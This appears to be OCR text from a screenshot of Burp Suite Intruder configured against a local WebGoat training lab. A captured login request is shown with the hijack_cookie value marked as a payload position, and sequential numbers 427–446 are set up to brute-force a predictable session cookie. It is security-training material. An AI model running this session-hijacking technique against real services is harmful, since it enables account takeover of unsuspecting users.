 Oct 31 11:38
fr
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 × +
Sniper attack
Start attack
Target http://127.0.0.1:8080
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /WebGoat/HijackSession/login HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 39
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 sec-ch-ua-mobile: ?0
8 X-Requested-With: XMLHttpRequest
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
10 Accept: */*
11 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
12 Origin: http://127.0.0.1:8080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=user-test
17 Accept-Encoding: gzip, deflate, br
18 Cookie: JSESSIONID=FC08CC697BB3E331CC06C5479944FCF7; hijack_cookie=8452187297587558821-1761924386§427§;
security_level=0
19 Connection: keep-alive
20
21 username=user-test&password=newpassword
Search
1 highlight
1 payload position
Length: 845
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 20
Request count: 20
Payload configuration
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 427
To: 446
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
§ Payloads
Resource pool
Settings
Event log (1) All issues
Memory: 131.6MB
Disabled